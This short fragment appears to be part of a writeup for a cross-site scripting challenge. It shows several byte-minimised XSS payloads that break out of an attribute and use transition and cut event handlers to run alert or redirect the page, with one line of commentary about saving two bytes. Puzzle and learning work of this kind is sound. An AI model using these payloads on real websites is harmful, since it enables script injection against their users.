 JS strings 101 135
?&xss='style=transition:1s+id=x+onwebkittransitionend=oncut= `<script>`?alert
(URL):location=[`index3/index2.php`,all[58].src,URL] +tabindex=1#x
Fortunately I had forgotten a simple trick for concatenating strings, which saved me exactly the 2 bytes I needed:
?&xss=/index2.php'style=transition:
1s+id=x+onwebkittransitionend=oncut=`<script>`?alert(URL):location=[/index3/,all
[58].src,URL]+tabindex=1#x
?&xss=/index2.php'style=transition:1s+id=x+onwebkittransitionend=location=oncut=
[`<script>`?alert(URL):/index3/,all[58].src,URL]+tabindex=1#x
 
